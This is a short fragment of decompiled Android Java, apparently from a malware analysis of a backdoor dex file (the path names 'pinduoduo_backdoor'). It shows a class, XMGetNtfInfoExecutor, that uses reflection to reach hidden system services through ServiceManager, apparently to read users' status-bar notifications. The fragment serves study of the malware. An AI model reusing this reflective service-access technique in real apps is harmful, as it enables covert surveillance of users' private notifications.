 isReadyToExecute(Context) boolean
preExecute(Context, String) void
realExecute(Context, String) void
xm_ntf_info
XMGetNtfInfoExecutor
a(String, String) Object
a(Context, Set<String>) JSONObject
a(Context, String) StatusBarNotification[]
realExecute(Context, String) void
文件
ary
16 import org.json.JSONArray;
17 import org.json.JSONObject;
18
19 /* loaded from: D:\Project\pinduoduo_backdoor\dex\95cd95ab4d694ad8bdf49f07e3599fb3.dex */
20 public class XMGetNtfInfoExecutor extends DynamicCmdExecutor {
21 private static Object a(String str, String str2) {
22 try {
23 Class<?> cls = Class.forName("android.os.ServiceManager");
24 Method declaredMethod = cls.getDeclaredMethod("getService", String.class);
25 declaredMethod.setAccessible(true);
26 Object invoke = declaredMethod.invoke(cls, str);
27 Method declaredMethod2 = Class.forName(str2 + "$Stub").getDeclaredMethod("asInterface", IBinder.class);
28 if (declaredMethod2 == null) {
29 return null;
30 }
31 return declaredMethod2.invoke(null, invoke);
32 } catch (Exception unused) {
33 return null;
34 }
35 }
36